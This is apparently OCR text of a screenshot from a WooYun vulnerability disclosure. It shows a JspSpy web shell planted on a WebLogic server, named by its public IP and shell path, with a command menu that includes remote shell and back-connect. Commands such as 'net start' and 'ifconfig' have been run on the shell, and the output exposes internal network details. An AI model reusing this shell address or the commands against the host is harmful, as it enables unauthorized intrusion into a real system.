 site:218.22.88.61 - Goog
蚌埠市企业养老保险领取
JspSpy Private Codz By
218.22.88.61:7001/jmxroot/jmxroot.jsp
18.22.88.61:7001 (10.92.131.41) | copy
ogout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipB
Execute Program »
Parameter
cmd.exe /c net start > /u02/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_ Execute
Execute Shell »
Parameter
ifconfig Execute
Auto_eth1 Link encap:Ethernet HWaddr 6C:92:BF:06:2D:5B
inet addr:10.92.131.41 Bcast:10.92.131.63 Mask:255.255.255.192
inet6 addr: fe80::6e92:bfff:fe06:2d5b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:887888661 errors:0 dropped:0 overruns:0 frame:0
TX packets:2319380348 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:120325195970 (112.0 GiB) TX bytes:3138126210368 (2.8 TiB)
Memory:dfa40000-dfa60000
eth0 Link encap:Ethernet HWaddr 6C:92:BF:06:2D:5A
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Memory:dfaa0000-dfac0000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:4506604519 errors:0 dropped:0 overruns:0 frame:0
TX packets:4506604519 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:7977024516221 (7.2 TiB) TX bytes:7977024516221 (7.2 TiB)
virbr0 Link encap:Ethernet HWaddr 52:54:00:14:AD:C7
inet addr:192.168.122.1 Bcast:192.168.122.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:136957 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 b) TX bytes:6302838 (6.0 MiB)
www.wooyun.org